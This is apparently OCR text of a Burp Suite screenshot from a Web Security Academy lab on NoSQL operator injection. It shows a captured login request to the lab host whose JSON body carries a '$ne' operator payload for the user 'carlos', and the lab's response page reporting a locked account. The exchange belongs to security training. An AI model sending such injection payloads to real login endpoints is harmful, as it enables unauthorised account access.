 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ab2000203a14f6880e117dd0049007d.web-security-academy.net
3 Cookie: session=YU883uOrwz3e59ALmCCyLWJdtDhfcyCB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 47
11 Origin: https://0ab2000203a14f6880e117dd0049007d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
19 "$ne":""
}
20 }
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL
operator injection to
extract unknown
fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in